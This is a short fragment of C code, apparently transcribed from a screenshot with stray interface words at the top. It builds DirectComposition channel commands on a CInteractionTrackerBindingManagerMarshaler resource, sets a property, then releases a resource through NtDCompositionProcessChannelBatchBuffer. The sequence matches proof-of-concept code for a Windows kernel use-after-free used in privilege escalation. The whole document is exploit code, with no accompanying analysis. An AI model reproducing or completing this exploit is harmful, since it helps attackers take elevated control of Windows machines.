 pause
Aa
当前
工具箱
//
DWORD* szBuff = (DWORD*)malloc(4 * 3);
szBuff[0] = 0x02;
szBuff[1] = 0x03;
szBuff[2] = 0xffff;
*(DWORD*)pMappedAddress = nCmdSetResourceBufferProperty;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)(1);    // CInteractionTrackerBindingManagerMarshaler
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 0;
*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = 12;
CopyMemory((PUCHAR)pMappedAddress + 0x10, szBuff, 12);
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10 + 12, &dwArg1, &dwArg2);
if (ntStatus != 0)
{
printf("error!\n");
return 0;
}
szBuff[0] = 0x02;
szBuff[1] = 0x03;
szBuff[2] = 0x00;
*(DWORD*)pMappedAddress = nCmdSetResourceBufferProperty;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)(1);
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 0;
*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = 12;
CopyMemory((PUCHAR)pMappedAddress + 0x10, szBuff, 12);
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10 + 12, &dwArg1, &dwArg2);
*(DWORD*)pMappedAddress = nCmdReleaseResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)2;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 8;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x8, &dwArg1, &dwArg2);
if (ntStatus != 0)
{
printf("error!\n");
return 0;
}